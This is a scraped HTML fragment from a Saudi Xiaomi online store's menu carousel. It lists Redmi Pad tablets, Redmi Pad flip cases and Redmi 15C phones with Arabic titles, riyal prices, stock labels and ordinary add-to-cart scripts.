<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/475/2-wifi-11-2-5k-256-8-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=475">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون بنفسجي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="475"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('475', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('475')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('475')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('474')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/474/8-7-se-wifi-8-7-128-6-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" title="تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/index.php?route=product/product&amp;product_id=474">تابلت شاومي ريدمي باد 2 اصدار WiFi بحجم شاشة 11 بوصة 2.5K لون رمادي 256/8 جيجا</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>779</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>677</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="474"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('474', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('474')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('474')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('387')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/387/0100-256-pad-pro-gra-1-500x500.webp 2x"  width="250" height="250" alt="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" title="تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span>
<span class="product-label product-label-420 product-label-default"><b>-21 %</b></span>
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Redmi-Pad-Pro-4G-12inch-256GB-8GB-Gray">تابلت شاومي ريدمي باد برو 4G شاشة 12.1 بوصة ودقة 2.5K مع ذاكرة 256/8 جيجا لون رمادي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-new"><i class="icon-saudi-riyal-symbol"></i>1,099</span> <span class="price-old"><i class="icon-saudi-riyal-symbol"></i>1,399</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>956</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="387"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('387', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('387')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('387')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('306')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/306/099-flip-case-rmi-pad-wht-5-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-White">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون ابيض</a></div><div class="description">إذا كنت تمتلك تابلت ريدمي باد بحجم 10.6 إنش وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن&nbsp;جراب ايباد&nbsp;متوافق معه يعد اختيارًا مثالي..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="306"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('306', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('306')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('306')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('305')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/305/-3-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Green">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اخضر</a></div><div class="description">إذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن جرابات ايباد متوافق مع ريدمي باد 10.6&nb..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="305"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('305', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('305')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('305')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('303')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/303/099-flip-case-rmi-pad-blk-2-500x500.webp 2x"  width="250" height="250" alt="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" title="كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-29 product-label-diagonal"><b>وصل حديثاً</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Xiaomi-Flip-case-Redmi-Pad-Black">كفر تابلت ريدمي باد متوافق مع ريدمي باد 10.6 انش لون اسود</a></div><div class="description">اذا كنت تمتلك جهازًا لوحيًا Redmi iPad مقاس 10.6 بوصة وتبحث عن طريقة لحمايته وإضافة لمسة من الأناقة إليه، فإن كفر تابلت متوافقة مع Redmi iPad 10.6 هي ..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>99</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>86</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="303"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('303', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('303')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-430 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('303')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div></div></div><div class="swiper-buttons"><div class="swiper-button-prev"></div><div class="swiper-button-next"></div></div><div class="swiper-pagination"></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item main-menu-item main-menu-item-11 dropdown mega-menu mega-fullwidth " >
<a href="https://www.mistore.sa/Redmi-Phones"   class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Redmi جوالات</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-69770ba871990" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-69770ba871990"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-products module-products-409 module-products-grid carousel-mode"><div class="module-body"><div class="module-item module-item-1 swiper-slide"><h3 class="title module-title">جوالات Redmi</h3><div class="swiper" data-items-per-row='{"c0":{"0":{"items":5,"spacing":3},"760":{"items":3,"spacing":20}},"c1":{"0":{"items":1,"spacing":20}},"c2":{"0":{"items":1,"spacing":20}},"sc":{"0":{"items":1,"spacing":20}}}' data-options='{"speed":500,"autoplay":{"delay":3000},"pauseOnHover":true,"loop":false}'><div class="swiper-container" ><div class="swiper-wrapper product-grid"><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('477')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/477/0100-128-rmi-15c-blk-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Midnight-Black">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون أسود منتصف الليل</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="477"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('477', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('477')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('477')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('478')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/478/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي" class="img-responsive img-first lazyload"/></div>
</a></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Mint-Green">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأخضر النعناعي</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="478"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('478', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('478')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('478')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide out-of-stock"><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('479')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/479/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-30 product-label-default"><b>نفذت الكمية</b></span></div></div><div class="caption"><div class="name"><a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Moonlight-Blue">جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون الأزرق القمري</a></div><div class="description">..</div><div class="price"><div>
<span class="price-normal"><i class="icon-saudi-riyal-symbol"></i>359</span></div>
<span class="price-tax">السعر بدون ضريبة :<i class="icon-saudi-riyal-symbol"></i>312</span></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="479"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  onclick="cart.add('479', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>اضافة للسلة</span>"><span class="btn-text">اضافة للسلة</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  onclick="wishlist.add('479')"><span class="btn-text">إضافة لرغباتي</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid compare-tooltip" data-placement="top" title="اضافة للمقارنة"  onclick="compare.add('479')"><span class="btn-text">اضافة للمقارنة</span></a></div></div></div></div></div></div><div class="product-layout swiper-slide "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-409 module-products-grid quickview-tooltip" data-placement="top" title="عرض سريع" onclick="quickview('480')"><span class="btn-text">عرض سريع</span></a></div>
<a href="https://www.mistore.sa/Redmi-15C-4G-Smartphone-Dual-SIM-4GB-RAM-128GB-Storage-Twilight-Orange" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp" data-srcset="https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-250x250.webp 1x, https://www.mistore.sa/image/cache/webp/catalog/easyphoto/480/15c-4g-4-128-1-500x500.webp 2x"  width="250" height="250" alt="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" title="جوال ريدمي 15C 4G ثنائي الشريحة وذاكرة وصول عشوائي سعة 4 جيجابايت وذاكرة تخزين سعة 128 جيجابايت باللون البرتقالي الشفقي" class="img-responsive img-first lazyload"/></div>
